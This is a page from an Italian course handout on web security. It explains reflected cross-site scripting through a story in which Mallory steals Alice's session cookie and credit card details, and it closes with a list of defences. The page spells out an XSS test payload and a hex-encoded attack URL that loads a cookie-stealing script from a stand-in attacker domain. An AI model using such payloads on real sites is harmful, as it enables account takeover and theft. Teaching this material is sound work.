 158
DISPENSA DEL CORSO DI CYBERSECURITY - WEB SECURITY
3. Tuttavia, quando si invia una query anomala di ricerca, come <script
type='text/javascript'>alert('xss');</script> ,
1. Viene visualizzato un box di avviso che dice “xss”
2. La pagina visualizza " <script
type='text/javascript'>alert('xss');</script> non
trovato" insieme a un messaggio di errore con il testo “xss”
3. L'URL sfruttabile è http://bobssite.org?q=<script
type='text/javascript'>alert('xss');</script>
3. Mallory crea un URL per sfruttare l'exploit
1. Crea
l'URL http://bobssite.org?q=cuccioli<script%20src="http:/
/mallorysevilsite.com/authstealer.js"></script> . Sceglie di
convertire i caratteri ASCII in esadecimale, ad
esempio http://bobssite.org?q=cuccioli%3Cscript%2520src%3
D%22http%3A%2F%2Fmallorysevilsite.com%2Fauthstealer.js%2
2%3E in modo che eventuali lettori umani non possano immediatamente
decifrare l'URL dannoso.
2. Invia una mail ad alcuni ignari membri del sito di Bob, in cui scrive: “Controlla
alcuni simpatici cuccioli”
4. Alice riceve la mail e, dato che ama i cuccioli, apre il link. Andrà quindi sul sito di Bob
per la ricerca; non trovando nulla visualizzerà “Cuccioli non trovato”, ma lo script di
Mallory, authstealer.js, eseguirà, invisibile sullo schermo, scatenando l'attacco XSS.
5. Il programma authstealer.js esegue nel browser di Alice come se fosse stato inviato dal
sito di Bob. Prende una copia del cookie di autenticazione di Alice e lo invia al server
di Mallory, dove Mallory lo recupererà (furto del coockie di sessione).
6. Mallory adesso inserisce il cookie di autenticazione di Alice nel suo browser come se
fosse il proprio. Va poi sul sito di Bob, adesso è autenticato come Alice.
7. Ora che è riconosciuta dal sito come Alice, Mallory va nella sezione fatturazione del
sito e guarda il numero di carta di credito e lo copia. Cambia anche la password in modo
che Alice non possa nemmeno più entrare.
8. Decide di fare un ulteriore passo avanti e invia un collegamento simile a Bob stesso,
guadagnando così i privilegi di amministratore.
Affinché questo attacco non si verifichi oppure per ridurne gli effetti nel casi si verificasse si
possono adottare differenti strategie:
1. L'input del campo di ricerca potrebbe essere analizzata per correggere o eliminare
eventuali codici.
2. Il server web potrebbe essere impostato in modo da reindirizzare le richieste non valide.
3. Il server web potrebbe rilevare un accesso simultaneo e invalidare le sessioni.
4. Il server web potrebbe rilevare un accesso simultaneo da due diversi indirizzi IP e
invalidare le sessioni.
5. Il sito web potrebbe visualizzare solo le ultime cifre della carta di credito utilizzata in
precedenza.
6. Il sito web potrebbe richiedere agli utenti di inserire nuovamente la propria password
prima di cambiare le informazioni di registrazione.
7. Gli utenti potrebbero essere istruiti a non cliccare link dall'aspetto innocente in realtà
malevoli
 
